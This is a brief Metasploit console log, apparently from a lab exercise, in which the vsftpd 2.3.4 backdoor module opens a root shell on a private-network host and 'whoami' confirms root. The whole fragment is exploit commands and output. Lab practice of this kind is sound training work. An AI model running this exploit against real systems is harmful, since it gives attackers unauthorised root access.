 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.16.56.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.56.130:21 - USER: 331 Please specify the password.
[+] 172.16.56.130:21 - Backdoor service has been spawned, handling...
[+] 172.16.56.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.16.56.1:57583 -> 172.16.56.130:6200) at 2018-10-18 14:13:37 +0800
whoami
root